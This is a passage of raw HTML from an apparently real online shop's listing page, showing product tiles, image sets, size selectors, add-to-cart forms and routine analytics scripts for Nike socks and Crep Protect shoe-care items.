<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6eb1d832/images/bata/large-socks-9990777-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Lightweight Socks (3 pairs), grey/white/black"
     title="Nike Everyday Lightweight Socks (3 pairs), grey/white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKEVERYD&amp;dwvar_AW__221QXV__UNKEVERYD_color=9991264"
rel="nofollow"
title="WHITE"
data-color="9991264"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe38340f8/images/bata/large-socks-9991264-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Cushion Socks (3 pack), white"
     title="Nike Cushion Socks (3 pack), white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">



























<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKEVERYD_9996706_03&amp;sizeBackInStock=34%2f38">
<span>
34/38</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKEVERYD_9996706_04&amp;sizeBackInStock=38%2f42">
<span>
38/42</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKEVERYD_9996706_05&amp;sizeBackInStock=42%2f46">
<span>
42/46</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKEVERYD&amp;dwvar_AW__221QXV__UNKEVERYD_color=9996706&amp;dwvar_AW__221QXV__UNKEVERYD_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




















</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;NIKE EVERYDAY CUSH CREW SOCKS (3 PAIRS)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKEVERYD_9996706&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9996706&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKEVERYD_9996706&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QXV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0mxhgqxupqu"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QXV_UNKEVERYD" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_52299V_CREPPROTE_9900125">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_52299V_CREPPROTE_9900125',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPPROTE_9900125", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_6bf2613561bab7cf6005b448f1_9900125"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_52299V_CREPPROTE"
data-itemid="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900125&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900125&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900125&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->



<a class="b-product-tile__image-link"
href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9900125"
title="Suede &amp; Nubuck Eraser Crep"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68aea0e5/images/bata/tile-shoe-polish-9900125-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd292ec/images/bata/tile-shoe-polish-9900125-1.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900125&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900125&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900125&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9900125" title="Go to Product: Suede &amp; Nubuck Eraser Crep">
Crep Protect Flat Laces
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 6.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>



































<div class="b-product-tile__variants-num">
7 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900125&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;n01&quot;,&quot;displayValue&quot;:&quot;1&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">
























<ul class="swatches b-product-tile__color-list carousel" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900125&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BLACK"
data-color="9900125"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900113&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900113"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Spray, Multicolor"
     title="Crep Protect Spray, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
